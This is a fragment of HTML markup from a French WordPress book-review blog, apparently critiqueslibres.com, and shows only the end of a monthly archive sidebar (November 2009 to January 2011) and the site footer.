	<li><a href='http://www.critiqueslibres.com/blog/?m=201101' title='janvier 2011'>janvier 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201012' title='décembre 2010'>décembre 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201011' title='novembre 2010'>novembre 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201010' title='octobre 2010'>octobre 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201008' title='août 2010'>août 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201007' title='juillet 2010'>juillet 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201006' title='juin 2010'>juin 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201004' title='avril 2010'>avril 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201003' title='mars 2010'>mars 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201002' title='février 2010'>février 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201001' title='janvier 2010'>janvier 2010</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=200912' title='décembre 2009'>décembre 2009</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=200911' title='novembre 2009'>novembre 2009</a></li>
		</ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>